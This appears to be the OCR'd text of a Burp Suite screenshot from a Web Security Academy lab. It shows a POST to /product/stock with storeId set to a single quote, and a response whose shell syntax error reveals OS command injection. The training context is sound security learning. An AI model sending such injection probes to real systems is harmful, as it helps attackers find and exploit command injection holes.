 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a5000ba044a82618331f56600820024.web-security-academy.net
3 Cookie: session=FHv0wNrL6B85xm2HUN2cEtlmn5WHDIwg
4 Content-Length: 22
5 Sec-Ch-Ua-Platform: "Linux"
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/141.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Origin: https://0a5000ba044a82618331f56600820024.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a5000ba044a82618331f56600820024.web-security-academy.net/product?productId=10
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 productId=10&storeId='
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 48
5
6 sh: 1: Syntax error: Unterminated quoted string
7